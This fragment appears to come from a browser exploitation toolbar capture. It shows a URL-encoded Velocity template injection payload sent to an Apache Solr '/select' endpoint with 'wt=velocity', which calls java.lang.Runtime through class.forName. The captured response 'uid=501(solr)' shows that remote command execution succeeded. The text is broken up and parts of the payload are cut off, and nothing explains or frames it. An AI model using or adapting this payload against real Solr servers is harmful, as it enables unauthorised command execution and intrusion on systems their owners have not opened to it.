 Load URL
http:/
/select?q=1&&wt=velocity&v
Split URL
%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23se
Execute
Enable Post data
Enable Referrer
0 uid=501(solr) gid=501(solr) groups=501(solr) HTTP/1.1